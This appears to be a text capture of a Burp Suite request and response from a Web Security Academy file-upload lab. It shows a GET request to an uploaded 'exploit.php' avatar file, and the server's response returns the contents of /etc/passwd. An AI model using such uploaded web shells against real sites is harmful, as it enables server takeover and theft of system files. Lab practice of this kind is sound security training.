 upload file as php ×
change filetype and file content ×
get file ×
+
Send
Cancel
< ▼
> ▼
Target: https://0a3e00ab03363b14c0996872009e00d9.w
Request
Pretty Raw Hex
\n
1 GET /files/avatars/exploit.php HTTP/1.1
2 Host: 0a3e00ab03363b14c0996872009e00d9.web-security-academy.net
3 Cookie: session=tdLzE9QrMdkZtpszzrI59oIb3YhdJCyc
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:106.0)
Gecko/20100101 Firefox/106.0
5 Accept: image/avif,image/webp,*/*
6 Accept-Language: en-GB,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a3e00ab03363b14c0996872009e00d9.web-security-academy.net/my-acco
unt
9 Sec-Fetch-Dest: image
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Site: same-origin
12 Te: trailers
13 Connection: close
14
15
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Tue, 25 Oct 2022 11:58:33 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Type: text/html; charset=UTF-8
6 Connection: close
7 Content-Length: 1256
8
9 root:x:0:0:root:/root:/bin/bash
10 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
11 bin:x:2:2:bin:/bin:/usr/sbin/nologin
12 sys:x:3:3:sys:/dev:/usr/sbin/nologin
13 sync:x:4:65534:sync:/bin:/bin/sync
14 games:x:5:60:games:/usr/games:/usr/sbin/nologin
15 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
16 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
17 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
18 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
19 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
20 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
21 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
22 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
23 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
24 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
25 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
26 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
27 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
28 peter:x:12001:12001::/home/peter:/bin/bash
29 carlos:x:12002:12002::/home/carlos:/bin/bash
30 user:x:12000:12000::/home/user:/bin/bash
31 elmer:x:12099:12099::/home/elmer:/bin/bash
32 academy:x:10000:10000::/academy:/bin/bash
33 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
34 dnsmasq:x:102:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
35